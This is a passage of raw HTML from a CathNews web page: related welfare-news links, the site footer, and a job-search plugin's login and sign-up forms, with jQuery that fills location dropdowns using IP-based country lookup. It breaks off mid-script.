    <!-- End of .container -->
</div>


		<div class="related-post p-b-xs-30">
			<div class="container">
							<div class="section-title m-b-xs-30">
					<h2 class="axil-title">Related Stories</h2>
				</div>
								<div class="grid-wrapper">
						<div class="row">
												<div class="col-lg-3 col-md-4">
							<div class="content-block m-b-xs-30">
                                <a href="https://cathnews.com/2025/08/28/relief-for-1-2-million-australians-as-labor-waives-welfare-debts/" title="Relief for 1.2 million Australians as Labor waives welfare debts">
                                                  
            <img class="img-fluid" src="https://cathnews.com/wp-content/uploads/2024/09/0125cash-Australian-money-bank-notes-Bigstock-400x400.jpg" alt="">  
                                       </a>
								<div class="media-caption grad-overlay">
									<div class="caption-content">
										<h3 class="axil-post-title hover-line"><a href="https://cathnews.com/2025/08/28/relief-for-1-2-million-australians-as-labor-waives-welfare-debts/">Relief for 1.2 million Australians as Labor waives welfare debts</a></h3>
                                        									</div>
									<!-- End of .content-inner -->
								</div>
							</div>
							</div>
												<div class="col-lg-3 col-md-4">
							<div class="content-block m-b-xs-30">
                                <a href="https://cathnews.com/2025/08/07/robodebt-2-0-more-than-900-jobseeker-payments-unlawfully-cancelled/" title="‘Robodebt 2.0’: More than 900 JobSeeker payments unlawfully cancelled">
                                                  
            <img class="img-fluid" src="https://cathnews.com/wp-content/uploads/2023/03/1023clink-400x233.jpg" alt="">  
                                       </a>
								<div class="media-caption grad-overlay">
									<div class="caption-content">
										<h3 class="axil-post-title hover-line"><a href="https://cathnews.com/2025/08/07/robodebt-2-0-more-than-900-jobseeker-payments-unlawfully-cancelled/">‘Robodebt 2.0’: More than 900 JobSeeker payments unlawfully cancelled</a></h3>
                                        									</div>
									<!-- End of .content-inner -->
								</div>
							</div>
							</div>
												<div class="col-lg-3 col-md-4">
							<div class="content-block m-b-xs-30">
                                <a href="https://cathnews.com/2025/07/28/reforms-to-super-would-help-lift-living-standards-vinnies/" title="Reforms to super would help lift living standards: Vinnies ">
                                                  
            <img class="img-fluid" src="https://cathnews.com/wp-content/uploads/2022/11/1108gaet-MarkGaetani-VinniesTasmania-400x233.jpg" alt="">  
                                       </a>
								<div class="media-caption grad-overlay">
									<div class="caption-content">
										<h3 class="axil-post-title hover-line"><a href="https://cathnews.com/2025/07/28/reforms-to-super-would-help-lift-living-standards-vinnies/">Reforms to super would help lift living standards: Vinnies </a></h3>
                                        									</div>
									<!-- End of .content-inner -->
								</div>
							</div>
							</div>
												<div class="col-lg-3 col-md-4">
							<div class="content-block m-b-xs-30">
                                <a href="https://cathnews.com/2025/06/13/plibersek-announces-welfare-boost-for-millions-of-australians/" title="Plibersek announces welfare boost for  millions of Australians">
                                                  
            <img class="img-fluid" src="https://cathnews.com/wp-content/uploads/2022/12/1216plib-Tanya-Plibersek-announces-the-Albanese-Government-s-environmental-reform-in-Queensland-last-week-FacebookTaniaPlibersek-400x233.jpg" alt="">  
                                       </a>
								<div class="media-caption grad-overlay">
									<div class="caption-content">
										<h3 class="axil-post-title hover-line"><a href="https://cathnews.com/2025/06/13/plibersek-announces-welfare-boost-for-millions-of-australians/">Plibersek announces welfare boost for  millions of Australians</a></h3>
                                        									</div>
									<!-- End of .content-inner -->
								</div>
							</div>
							</div>
											</div>
				</div>
			</div>
		</div>
		
                        </div>

</div><!-- #papr-container-main -->
    
<footer class="page-footer bg-grey-dark-key">
	<div class="container">
		
					<div class="footer-mid pt-0">
				<div class="row align-items-center">
					<div class="col-md">
						<div class="footer-logo-container">
							<a class="footer-logo" href="https://cathnews.com/"><img src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-reverse-white.png" alt="CathNews"></a>									
						</div>
						<!-- End of .brand-logo-container -->
					</div>
					<!-- End of .col-md-6 -->
											<div class="col-md-auto">
							<div class="footer-social-share-wrapper">
								<div class="footer-social-share">
									<div class="axil-social-title">Find us here</div>
										<ul class="social-share social-share__with-bg">
																							<li><a target="_blank" href="https://www.facebook.com/CathNews/"><i class="fab fa-facebook-f"></i></a></li>
																							<li><a target="_blank" href="https://twitter.com/CathNews"><i class="fab fa-twitter"></i></a></li>
																							<li><a target="_blank" href="https://www.youtube.com/user/cathnews"><i class="fab fa-youtube"></i></a></li>
																			
										</ul>
								</div>
							</div>
							<!-- End of .footer-social-share-wrapper -->
						</div>
										<!-- End of .col-md-6 -->
				</div>
				<!-- End of .row -->
			</div>
				<!-- End of .footer-mid -->
		<div class="footer-bottom">
			                   
                <ul id="menu-footer-bottom-menu" class="footer-bottom-links"><li id="menu-item-2991" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2991"><a href="https://cathnews.com/news/">News</a></li>
<li id="menu-item-3928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3928"><a href="https://cathnews.com/media-releases/">Media Releases</a></li>
<li id="menu-item-3929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3929"><a href="https://cathnews.com/pastoral-letters/">Pastoral Letters</a></li>
<li id="menu-item-3942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3942"><a href="https://cathnews.com/jobs2/">Catholic Jobs in Australia</a></li>
<li id="menu-item-2987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2987"><a href="https://cathnews.com/newsletter-signup/">Newsletter Signup</a></li>
<li id="menu-item-34219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34219"><a href="https://www.catholic.au/s/article/Australian-Catholic-Bishops-Conference-Accessibility-Statement">Accessibility Statement</a></li>
<li id="menu-item-3966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-3966"><a rel="privacy-policy" href="https://cathnews.com/website-privacy-policy/">Website Privacy Policy</a></li>
<li id="menu-item-4632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4632"><a href="https://cathnews.com/advertise/">Advertise</a></li>
<li id="menu-item-3964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3964"><a href="https://cathnews.com/contact-us/">Contact Us</a></li>
</ul>                   
             			<!-- End of .footer-bottom-links -->
				
				<p class="axil-copyright-txt">Copyright &copy; 2023 CathNews – A ministry of the Australian Catholic Bishops Conference | by <a target="_blank" href="http://www.zenneo.com/">Zenneo Design</a></p>
				
		</div>
		<!-- End of .footer-bottom -->
	</div>
	<!-- End of .container -->
</footer>



</div></main>
</div>

        <script type="efcfd83ff4d0d226ef66a736-text/javascript">

            jQuery(document).ready(function () {

                if (typeof jQuery.datetimepicker !== 'undefined') {

                    jQuery.datetimepicker.setLocale('en');

                }

            });

        </script>

        <a href="#" class="axil-top-scroll animated bounce faster"><i class="fas fa-angle-up"></i></a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/papr/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <div class="jobsearch-modal fade" id="JobSearchModalApplyJobWarning">
        <div class="modal-inner-area">&nbsp</div>
        <div class="modal-content-area">
            <div class="modal-box-area">
                <span class="modal-close"><i class="fa fa-times"></i></span>
                <div class="jobsearch-send-message-form">
                    <div class="send-message-warning">
                        <span>Required &#039;Candidate&#039; login to applying this job. </span>
                        <span>Click here to <a
                                    href="https://cathnews.com/wp-login.php?action=logout&amp;redirect_to=https%3A%2F%2Fcathnews.com%2F2022%2F12%2F16%2Fformer-labor-deputy-to-lead-welfare-review%2F&amp;_wpnonce=dea4314083">logout</a> </span>
                        <span>And try again </span>
                    </div>
                </div>
            </div>
        </div>
    </div>
                <div class="jobsearch-modal jobsearch-typo-wrap fade" id="JobSearchModalLogin">
                <div class="modal-inner-area">&nbsp;</div>
                <div class="modal-content-area">
                    <div class="modal-box-area">
                        
        <div class="login-form-3221932">

            <div class="jobsearch-modal-title-box">

                <h2>Login to your account</h2>

                <span class="modal-close"><i class="fa fa-times"></i></span>

            </div>

            <form autocomplete="off" id="login-form-3221932" action="https://cathnews.com/" method="post">

                
                <div class="jobsearch-user-form">

                    <ul>

                        <li>

                            <label>Enter Username or Email Address:</label>

                            <input class="required" name="pt_user_login" type="text"

                                   placeholder="Enter Username or Email Address"/>

                            <i class="jobsearch-icon jobsearch-user"></i>

                        </li>

                        <li>

                            <label>Password:</label>

                            <input class="required" name="pt_user_pass" type="password"

                                   placeholder="Enter Password">

                            <i class="jobsearch-icon jobsearch-multimedia"></i>

                            <a href="#" class="jobsearch-user-showpass"><i class="jobsearch-icon jobsearch-view"></i></a>

                        </li>

                        <li class="jobsearch-user-form-coltwo-full">

                            <input type="hidden" name="action" value="jobsearch_login_member_submit">

                            <input type="hidden" name="current_page_id" value="7968">

                            
                            <input data-id="3221932" class="jobsearch-login-submit-btn"

                                   data-loading-text="Loading..." type="submit"

                                   value="Sign In">

                            <div class="form-loader"></div>

                            <div class="jobsearch-user-form-info">

                                <p><a href="javascript:void(0);" class="lost-password"

                                      data-id="3221932">Forgot Password?</a> |

                                        <a href="javascript:void(0);" class="register-form"

                                           data-id="3221932">Sign Up</a>
                                </p>

                                <div class="jobsearch-checkbox">

                                    <input type="checkbox" id="r-3221932" name="remember_password">

                                    <label for="r-3221932"><span></span> Save Password
                                    </label>

                                </div>

                            </div>

                            
                        </li>

                        
                    </ul>

                    <div class="login-reg-errors"></div>

                    
        <div id="jobsearch-aterreg-3461147"></div>

        
            <script type="efcfd83ff4d0d226ef66a736-text/javascript">

                jQuery(document).ready(function () {

                    var ajax_req_3461147 = jQuery.ajax({

                        url: 'https://cathnews.com/wp-admin/admin-ajax.php',

                        method: "POST",

                        data: {

                            rand_id: '3461147',

                            secure_form: 'register-security',

                            action: 'jobsearch_userreg_form_after_nonce'

                        },

                        dataType: "html"

                    });

                    ajax_req_3461147.done(function (response) {

                        jQuery('#jobsearch-aterreg-3461147').html(response);

                    });

                });

            </script>

            
                </div>

                
            </form>

        </div>

        <div class="jobsearch-reset-password reset-password-3221932" style="display:none;">

            <div class="jobsearch-modal-title-box">

                <h2>Reset Password</h2>

                <span class="modal-close"><i class="fa fa-times"></i></span>

            </div>

            <form autocomplete="off" id="reset-password-form-3221932" action="https://cathnews.com/"

                  method="post">

                <div class="jobsearch-user-form">

                    <ul>

                        <li class="jobsearch-user-form-coltwo-full">

                            <label>Enter Username or Email Address:</label>

                            <input id="pt_user_or_email_3221932" class="required"

                                   name="pt_user_or_email" type="text"

                                   placeholder="Enter Username or Email Address to reset Password"/>

                            <i class="jobsearch-icon jobsearch-mail"></i>

                        </li>

                        <li class="jobsearch-user-form-coltwo-full">

                            <input type="hidden" name="action" value="jobsearch_reset_password">

                            <input data-id="3221932"

                                   class="jobsearch-reset-password-submit-btn" type="submit"

                                   value="Get a new password">



                            <div class="form-loader"></div>

                            <div class="jobsearch-user-form-info">

                                <p><a href="javascript:void(0);" class="login-form-btn"

                                      data-id="3221932">Already have an account? Login</a>

                                </p>

                            </div>

                        </li>

                    </ul>



                    <p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p>



                    <div class="reset-password-errors"></div>

                    
        <div id="jobsearch-aterreg-8552331"></div>

        
            <script type="efcfd83ff4d0d226ef66a736-text/javascript">

                jQuery(document).ready(function () {

                    var ajax_req_8552331 = jQuery.ajax({

                        url: 'https://cathnews.com/wp-admin/admin-ajax.php',

                        method: "POST",

                        data: {

                            rand_id: '8552331',

                            secure_form: 'register-security',

                            action: 'jobsearch_userreg_form_after_nonce'

                        },

                        dataType: "html"

                    });

                    ajax_req_8552331.done(function (response) {

                        jQuery('#jobsearch-aterreg-8552331').html(response);

                    });

                });

            </script>

            
                </div>

            </form>



        </div>

        
            <div class="jobsearch-register-form register-3221932" style="display:none;">

                <div class="jobsearch-modal-title-box">

                    <h2>Signup to your Account</h2>

                    <span class="modal-close"><i class="fa fa-times"></i></span>

                </div>

                <form autocomplete="off" id="registration-form-3221932" data-jid="7968" action="https://cathnews.com/"

                      method="POST" enctype="multipart/form-data">



                    
                        <input type="hidden" name="pt_user_role" value="jobsearch_employer">

                        
                    <div class="jobsearch-user-form jobsearch-user-form-coltwo">

                        <ul>

                            
                                <li>

                                    <label>First Name *</label>
                                    <input class="jobsearch-regrequire-field" name="pt_user_fname" type="text"

                                           placeholder="Enter First Name" required>

                                    <i class="jobsearch-icon jobsearch-user"></i>

                                </li>

                                <li>

                                    <label>Last Name *</label>
                                    <input class="jobsearch-regrequire-field" name="pt_user_lname" type="text"

                                           placeholder="Enter Last Name" required>

                                    <i class="jobsearch-icon jobsearch-user"></i>

                                </li>

                            
                                <li>

                                    <label>Username *</label>
                                    <input class="jobsearch-regrequire-field" name="pt_user_login" type="text"

                                           placeholder="Enter Username"/>

                                    <i class="jobsearch-icon jobsearch-user"></i>

                                </li>

                                
                            <li >

                                <label>Email *</label>
                                <input class="jobsearch-regrequire-field" name="pt_user_email"

                                       id="pt_user_email_3221932" type="email"

                                       placeholder="Enter Email"/>

                                <i class="jobsearch-icon jobsearch-mail"></i>

                            </li>

                            
                                <li>

                                    <label>Password *</label>
                                    <input class="required jobsearch_chk_passfield" name="pt_user_pass"

                                           id="pt_user_pass_3221932" type="password"

                                           placeholder="Enter Password"/>

                                    <span class="passlenth-chk-msg"></span>

                                    <i class="jobsearch-icon jobsearch-multimedia"></i>

                                    <a href="#" class="jobsearch-user-showpass"><i class="jobsearch-icon jobsearch-view"></i></a>

                                </li>

                                <li>

                                    <label>Confirm Password *</label>
                                    <input class="required" name="pt_user_cpass"

                                           id="pt_user_cpass_3221932" type="password"

                                           placeholder="Enter Confirm Password"/>

                                    <i class="jobsearch-icon jobsearch-multimedia"></i>

                                    <a href="#" class="jobsearch-user-showpass"><i class="jobsearch-icon jobsearch-view"></i></a>

                                </li>

                                
                                <li class="jobsearch-user-form-coltwo-full">

                                    <label>Phone: *</label>
                                        <div id="phon-fieldcon-3221932" class="phon-num-fieldcon phonefild-wout-valid">
        <input class="required jobsearch-regrequire-field" required               name="pt_user_phone"
               id="pt_user_phone_3221932"
               type="tel"                placeholder="Phone Number  *">
        <input id="dial_code_3221932" type="hidden" name="dial_code">
        <input id="contry_code_3221932" type="hidden" name="contry_iso_code">
    </div>
            <i class="jobsearch-icon jobsearch-technology"></i>
            <script type="efcfd83ff4d0d226ef66a736-text/javascript">
        function jobseachPhoneValidInit3221932() {
            var input_3221932 = document.querySelector("#pt_user_phone_3221932");
            var iti_3221932 = intlTelInput(input_3221932, {
                initialCountry: "auto",
                geoIpLookup: callback => {
                    fetch("https://ipinfo.io/json")
                    .then(res => res.json())
                    .then(data => callback(data.country))
                    .catch(() => callback("us"));
                },
                strictMode: true,
                separateDialCode: true,
                utilsScript: "https://cathnews.com/wp-content/plugins/wp-jobsearch/js/utils.js?1768866863"
            });
            var reset_phone_field_3221932 = function () {
                input_3221932.classList.remove("phone-input-error");
            };
            // on blur: validate
            input_3221932.addEventListener('blur', function () {
                reset_phone_field_3221932();
                if (input_3221932.value.trim()) {
                    if (iti_3221932.isValidNumber()) {
                        jQuery(input_3221932).css({'border': '1px solid #efefef'});
                    } else {
                        input_3221932.classList.add("phone-input-error");
                        jQuery(input_3221932).css({'border': '1px solid #ff0000'});
                    }
                }
            });
            // for first time
            jQuery('#dial_code_3221932').val('+' + iti_3221932.getSelectedCountryData().dialCode);
            jQuery('#contry_code_3221932').val(iti_3221932.getSelectedCountryData().iso2);
            //
            input_3221932.addEventListener('countrychange', () => {
                jQuery('#dial_code_3221932').val('+' + iti_3221932.getSelectedCountryData().dialCode);
                jQuery('#contry_code_3221932').val(iti_3221932.getSelectedCountryData().iso2);
            });
        }

        jQuery(document).on('click', '#pt_user_phone_3221932', function () {
            if (jQuery('#phon-fieldcon-3221932').hasClass('phonefild-wout-valid')) {
                jQuery('#pt_user_phone_3221932').removeAttr('placeholder');
                jobseachPhoneValidInit3221932();
            }
            jQuery('#phon-fieldcon-3221932').removeClass('phonefild-wout-valid');
        });
        jQuery('body').on('focus', '#pt_user_phone_3221932', function(e) {
            e.preventDefault();
            if (jQuery('#phon-fieldcon-3221932').hasClass('phonefild-wout-valid')) {
                jQuery('#pt_user_phone_3221932').removeAttr('placeholder');
                jobseachPhoneValidInit3221932();
            }
            jQuery('#phon-fieldcon-3221932').removeClass('phonefild-wout-valid');
            return false;
        });
    </script>
    
                                </li>

                                
                                <li class="user-employer-spec-field jobsearch-user-form-coltwo-full"

                                    style="display: inline-block;">

                                    <label>Organization Name</label>
                                    <input class="required" name="pt_user_organization"

                                           id="pt_user_organization_3221932" type="text"

                                           placeholder="Enter Organization Name"/>

                                    <i class="jobsearch-icon jobsearch-briefcase"></i>

                                </li>

                                            <script type="efcfd83ff4d0d226ef66a736-text/javascript">

                var jobsearch_sloc_type = '0',
                    jobsearch_is_admin = '',
                    totl_countries_detail, totl_preselected_states_saved,
                    jobsearch_is_post_page = 'index.php';

                
                var inc_countries = "", inc_countries_code = "",
                    exec_countries = "", contry_presel_contry, ajax_flag = false,
                    contry_preselct = 'none',
                    contry_presel_contry_code = 'AU';

                /*
                * Scrapper Events
                * */
                var api_scrapper3221932 = {
                    getCountryCode: function (jobsearch_sloc_country) {
                        var country_code_from_country_name = '';
                        jQuery.each(totl_countries_detail, function (index, element) {
                            if (element.country_name == jobsearch_sloc_country) {
                                country_code_from_country_name = element.country_code;
                            }
                        });
                        return country_code_from_country_name;
                    },
                    readCityOnlyFiles: function (country_detail, state_name, selector) {

                        if (jobsearch_is_admin == '' || ajax_flag == true) {
                            jQuery('#jobsearch-gdapilocs-citycon3221932').empty();
                            jQuery('#jobsearch-gdapilocs-citycon3221932').append('<select placeholder="Select City" name="location_location3" class="cities" id="cityId3221932"><option value="0">Select City</option></select>');
                            selector = jQuery(document).find("#cityId3221932");
                        }

                        var request = jQuery.ajax({
                            url: jobsearch_plugin_vars.ajax_url,
                            method: "POST",
                            data: {
                                country_detail: country_detail,
                                state: state_name,
                                _nonce: '3cdd46703d',
                                action: 'jobsearch_location_load_cities_data',
                            },
                            dataType: 'json',
                        });

                        request.done(function (response) {

                            var _result_cities = response;
                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                if (selector.length > 0) {
                                    selector.selectize()[0].selectize.destroy();
                                }
                            }

                            setTimeout(function () {

                                if(jQuery('.vc_ui-panel-window-inner').find('.jobsearch-vcloc-dropdwn-con').length>0){
                                    selector    = jQuery('.location2-city');
                                }
                                selector.html('');
                                //if (jobsearch_is_admin == 1 && ajax_flag == false) {
                                selector.append('<option value="">Select City</option>');
                                // }

                                var _option_select = '';
                                if (_result_cities.result.length != 0) {
                                    jQuery.each(_result_cities.result, function (index, element) {

                                        if (jQuery.trim(element.city_name) != "Enter Any City") {
                                            if (jobsearch_sloc_city != "") {
                                                _option_select = jobsearch_sloc_city == element.city_name ? 'selected' : '';
                                            }
                                            if (_option_select != "") {
                                                selector.append(jQuery("<option></option>").attr("value", element.city_name).attr("selected", "selected").text(element.city_name));
                                            } else {
                                                selector.append(jQuery("<option></option>").attr("value", element.city_name).text(element.city_name));
                                            }
                                        }
                                    });
                                } else {
                                    selector.html('');
                                    selector.append(jQuery("<option></option>").attr("value", "").text('No cities exits.'));
                                }
                            }, 50);

                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                if (_result_cities.result.length != 0) {
                                    setTimeout(function () {
                                        selector.selectize({
                                            maxOptions: 30000,
                                            sortField: [{
                                                field: 'text',
                                                direction: 'asc'
                                            }],
                                        });
                                    }, 100);
                                }
                            }
                            jQuery('#cityId3221932').trigger('change');
                        });
                        request.fail(function (jqXHR, textStatus) {

                        });
                    },
                    readStateFile: function (country_code, selector) {

                        var request, _result_states;
                        if (jobsearch_is_admin == '' || ajax_flag == true) {
                            jQuery('#jobsearch-gdapilocs-statecon3221932').empty();
                            jQuery('#jobsearch-gdapilocs-statecon3221932').append('<select placeholder="Select State"  class="states location2-states" id="stateId3221932" name="location_location2"><option value="">Select State</option></select>');
                            selector = jQuery(document).find("#stateId3221932, .location2-states");
                        }
                        selector.html('');
                        request = jQuery.ajax({
                            url: jobsearch_plugin_vars.ajax_url,
                            method: "POST",
                            data: {
                                country_code: country_code,
                                _nonce: '3cdd46703d',
                                action: 'jobsearch_location_load_states_data',
                            },
                            dataType: 'json',
                        });

                        if(jQuery('.vc_ui-panel-window-inner').find('.jobsearch-vcloc-dropdwn-con').length>0){
                            selector    = jQuery('.location2-state');
                        }

                        request.done(function (response) {

                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                //selector.selectize()[0].selectize.destroy();
                            }
                            _result_states = response;
                            setTimeout(function () {
                                selector.html('');
                                //if (jobsearch_is_admin == 1 && ajax_flag == false) {
                                selector.append('<option value="">Select State</option>');
                                //}
                                var _option_select = '';
                                jQuery.each(_result_states.result, function (index, element) {

                                    if (jQuery.trim(element.state_name) != "Enter Any State") {
                                        if (jobsearch_sloc_state != "") {
                                            _option_select = jobsearch_sloc_state == element.state_name ? 'selected' : '';
                                        }

                                        if (_option_select != "") {
                                            selector.append(jQuery("<option></option>").attr("value", element.state_name).attr("selected", "selected").text(element.state_name));
                                            // selector.append(jQuery('<option>', {
                                            //     value: element,
                                            //     text: element,
                                            //     selected: _option_select,
                                            // }));
                                        } else {
                                            selector.append(jQuery("<option></option>").attr("value", element.state_name).text(element.state_name));
                                            // selector.append(jQuery('<option>', {
                                            //     value: element,
                                            //     text: element,
                                            // }));
                                        }
                                    }
                                });
                            }, 50);

                            /*
                            * If city is saved then this code will execute.
                            * */
                            if (jobsearch_sloc_city != "") {
                                setTimeout(function () {
                                    console.info("triggered second");
                                    jQuery('#stateId3221932').trigger('change');
                                }, 1000)
                            }
                            /*
                            * Initialize Selectize
                            * */
                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                setTimeout(function () {
                                    selector.selectize();
                                }, 100)
                            }
                        });
                        request.fail(function (jqXHR, textStatus) {

                        });
                    },
                    stripslashes: function (str) {
                        if (str == undefined) {
                            return;
                        }
                        return str.replace(/\\/g, '');
                    },
                    readCountryFile: function (selector, country) {
                        var _result_countries, request;

                        request = jQuery.ajax({
                            url: jobsearch_plugin_vars.ajax_url,
                            method: "POST",
                            data: {
                                _nonce: '3cdd46703d',
                                action: 'jobsearch_location_load_countries_data',
                            },
                            dataType: "json"
                        });
                        request.done(function (response) {
                            _result_countries = response;
                            selector.html('');
                            if (jobsearch_is_admin == 1 && ajax_flag == true) {
                                selector.append('<option value="">Select Country</option>');
                            } else {
                                var $opt = jQuery('<option>');
                                $opt.val('').text('Select Country');
                                $opt.appendTo(selector);
                            }
                            /*
                            * Alphabetic countries
                            * */
                                                        _result_countries.sort(function (a, b) {
                                return api_scrapper3221932.compareStrings(a.name, b.name);
                            });
                                                        /*
                            * Code will execute if Include only countries option will be selected.
                            * */
                                                        inc_countries_code = ["AU"];
                            inc_countries = ["Australia"];
                            /*
                            * Code will execute if Exclude only countries option will be selected.
                            * */
                            ;
                            /*
                            * Code will execute if Random countries option will be selected.
                            * */
                                                        /*
                            * Include only countries
                            * */
                            if (inc_countries != "" && jobsearch_is_loc_editor != 'jobsearch-location-sett-editor') {
                                var _inc_flag = false;
                                jQuery.each(_result_countries, function (i, element) {
                                    if (i < inc_countries.length) {
                                        if (jobsearch_sloc_country == inc_countries[i]) {

                                            selector.append(jQuery("<option></option>")
                                                .attr("data-index", i)
                                                .attr("code", inc_countries_code[i])
                                                .attr("selected", "selected")
                                                .attr("value", inc_countries[i])
                                                .text(inc_countries[i]));
                                            _inc_flag = true;

                                        } else if (contry_preselct == 'by_contry' && contry_presel_contry_code == inc_countries_code[i] && ajax_flag == false && _inc_flag == false) {
                                            selector.append(jQuery("<option></option>")
                                                .attr("data-index", i)
                                                .attr("code", inc_countries_code[i])
                                                .attr("selected", "selected")
                                                .attr("value", inc_countries[i])
                                                .text(inc_countries[i]));

                                        } else {
                                            selector.append(jQuery("<option></option>")
                                                .attr("data-index", i)
                                                .attr("code", inc_countries_code[i])
                                                .attr("value", inc_countries[i])
                                                .text(inc_countries[i]));
                                        }
                                    }
                                })
                            } else if (exec_countries != '' && jobsearch_is_loc_editor != 'jobsearch-location-sett-editor') {
                                /*
                                * code will execute if "Exclude countries selected" filter option will be selected
                                * */
                                var _exec_flag = false;
                                jQuery.each(_result_countries, function (index, element) {
                                    if (element != "") {
                                        if (exec_countries.indexOf(element.name) == -1) {
                                            /*
                                            * code will execute if Country Name is from save in metavalue
                                            * */

                                            if (jobsearch_sloc_country == element.name) {
                                                selector.append(jQuery("<option></option>")
                                                    .attr("data-index", index)
                                                    .attr("code", element.code)
                                                    .attr("selected", "selected")
                                                    .attr("value", element.name)
                                                    .text(element.name));
                                                _exec_flag = true;
                                            } else if (contry_preselct == 'by_contry' && contry_presel_contry_code == element.code && ajax_flag == false && _exec_flag == false) {
                                                selector.append(jQuery("<option></option>")
                                                    .attr("data-index", index)
                                                    .attr("code", element.code)
                                                    .attr("selected", "selected")
                                                    .attr("value", element.name)
                                                    .text(element.name));

                                            } else {
                                                selector.append(jQuery("<option></option>")
                                                    .attr("data-index", index)
                                                    .attr("code", element.code)
                                                    .attr("value", element.name)
                                                    .text(element.name));
                                            }
                                        }
                                    }
                                })
                            } else {
                                var pres_selected_saved_contry = api_scrapper3221932.getCountryCode(jobsearch_sloc_country);
                                jQuery.each(_result_countries, function (index, element) {
                                    if (element != "") {
                                        /*
                                        * code will execute if Preselect Country option will be selected
                                        * */
                                        
                                        if (jobsearch_sloc_type != 2 && jobsearch_sloc_type != 3) {

                                            var _option_select = '';
                                            if (jobsearch_sloc_country != '') {
                                                if (api_scrapper3221932.stripslashes(jobsearch_sloc_country) == api_scrapper3221932.stripslashes(element.name)) {
                                                    selector.append(jQuery("<option></option>")
                                                        .attr("data-index", index)
                                                        .attr("code", element.code)
                                                        .attr("selected", "selected")
                                                        .attr("value", element.name)
                                                        .text(api_scrapper3221932.stripslashes(element.name)));
                                                } else {
                                                    selector.append(jQuery("<option></option>")
                                                        .attr("data-index", index)
                                                        .attr("code", element.code)
                                                        .attr("value", element.name)
                                                        .text(api_scrapper3221932.stripslashes(element.name)));
                                                }
                                            } else {
                                                selector.append(jQuery("<option></option>")
                                                    .attr("data-index", index)
                                                    .attr("code", element.code)
                                                    .attr("value", element.name)
                                                    .text(api_scrapper3221932.stripslashes(element.name)));
                                            }

                                        } else if (jobsearch_is_loc_editor == 'jobsearch-location-sett-editor') {
                                            selector.append(jQuery("<option></option>")
                                                .attr("data-index", index)
                                                .attr("code", element.code)
                                                .attr("value", element.name)
                                                .text(api_scrapper3221932.stripslashes(element.name)));
                                        }


                                                                            }
                                });
                                                            }
                            /*
                            * Initialize Selectize
                            * */

                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                if (jobsearch_sloc_type == 0 || jobsearch_sloc_type == 1) {
                                    selector.selectize({
                                        placeholder: 'Select Country',
                                    });
                                }
                            }
                        });
                        request.fail(function (jqXHR, textStatus) {

                        });
                    },
                    predictByIP: function () {
                        var request = jQuery.ajax({
                            url: "https://ipinfo.io/json",
                            dataType: "json"
                        });
                        request.done(function (result) {
                            if (result != '') {
                                api_scrapper3221932.readCountryFile(jQuery('#countryId3221932'), result.country);
                            } else {
                                /*
                                * Second Request will be sent if first request will fail.
                                * */
                                api_scrapper3221932.apiSecondRequest();
                            }
                        });
                        request.fail(function (jqXHR, textStatus) {
                            api_scrapper3221932.apiSecondRequest();
                        });
                    },
                    shuffleArray: function (a) {
                        var j, x, i;
                        for (i = a.length - 1; i > 0; i--) {
                            j = Math.floor(Math.random() * (i + 1));
                            x = a[i];
                            a[i] = a[j];
                            a[j] = x;
                        }
                        return a;
                    },
                    apiSecondRequest: function () {
                        var request = jQuery.ajax({
                            url: "http://ip-api.com/json",
                            dataType: "json"
                        });
                        request.done(function (result) {
                            api_scrapper3221932.readCountryFile(jQuery('#countryId3221932'), result.countryCode);
                            api_scrapper3221932.readStateFile(result.countryCode, jQuery('#stateId3221932'))
                        });
                        request.fail(function (jqXHR, textStatus) {

                        });
                    },
                    compareStrings: function (a, b) {
                        a = a.toLowerCase();
                        b = b.toLowerCase();
                        return (a < b) ? -1 : (a > b) ? 1 : 0;
                    },
                    getBulkCitiesByStates: function (preselected_states, jobsearch_sloc_city) {

                        jQuery('.cities').html('');
                        jQuery.ajax({
                            url: jobsearch_plugin_vars.ajax_url,
                            method: "POST",
                            data: {
                                preselected_states: JSON.parse(preselected_states),
                                _nonce: '3cdd46703d',
                                action: 'jobsearch_get_selected_states_cities',
                            },
                            dataType: 'json',
                            success: function (response) {
                                jQuery.each(response.all_cities, function (index, city_name) {
                                    if (jobsearch_sloc_city == city_name) {
                                        jQuery('.cities')
                                            .append(jQuery("<option></option>")
                                                .attr("value", city_name)
                                                .attr("selected", "selected")
                                                .text(city_name));
                                    } else {
                                        jQuery('.cities')
                                            .append(jQuery("<option></option>")
                                                .attr("value", city_name)
                                                .text(city_name));

                                    }
                                });

                                if (jobsearch_is_admin == '' || ajax_flag == true) {
                                    setTimeout(function () {
                                        jQuery('.cities').selectize({
                                            sortField: 'text'
                                        });
                                    }, 100)
                                }
                            }
                        });
                    }
                };
                /*
                * Scrapper Events end
                * */

                                jQuery(window).on('load', function () {
                    //
